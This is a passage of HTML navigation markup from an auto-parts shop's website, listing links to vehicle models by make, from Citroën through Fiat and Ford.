																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
